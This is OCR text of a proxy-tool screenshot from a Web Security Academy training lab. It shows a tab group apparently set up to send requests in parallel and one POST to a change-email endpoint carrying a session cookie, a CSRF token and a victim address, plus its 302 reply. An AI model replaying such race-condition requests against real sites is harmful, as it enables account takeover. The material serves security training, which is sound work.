 Lab-4 19 < preq-1 × preq-2 × change-mail × change-mail-mal × 265 × 266 × 267 × 268 × 269 × 270 × 271 × 272
279 ×
Send group (parallel) Cancel < > Follow redirection Target: https://0a320045039c4
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a320045039c44948629d0600038004a.web-security-academy.net
3 Cookie: session=9eWrDVS93cnyfkbgURviwHaJGxujaf8t
4 Content-Length: 69
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-GB
10 Upgrade-Insecure-Requests: 1
11 Origin:
https://0a320045039c44948629d0600038004a.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a320045039c44948629d0600038004a.web-security-academy.net/my-acc
ount
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 email=carlos%40ginandjuice.shop&csrf=f0DcK4Gj6Eq01OXgqRQIZzn125lGDF9V
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6